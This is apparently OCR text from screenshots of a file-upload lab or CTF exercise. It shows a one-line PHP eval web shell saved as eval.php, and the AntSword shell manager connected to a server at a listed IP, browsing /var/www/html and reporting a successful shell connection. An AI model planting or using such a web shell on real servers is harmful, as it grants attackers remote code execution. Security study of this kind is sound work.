 ~/Desktop/eval.php - Mousepad
File Edit Search View Document Help
1 <?php @eval($_POST["aaa"]);?>
2
AntSword
AntSword Edit Window Debug
117.21.200.176
Folders (1)
/
var
www
html
uploads
Files (3)
New UP Refresh Home Bookmark /var/www/html/ Read
Name Time Size Attr
uploads 2025-10-13 08:42:35 4 Kb 0755
index.php 2019-10-01 00:28:03 440 b 0755
upload.php 2019-10-01 00:28:03 758 b 0755
Success
Update shell success!
Success
Connection Successful!
Tasks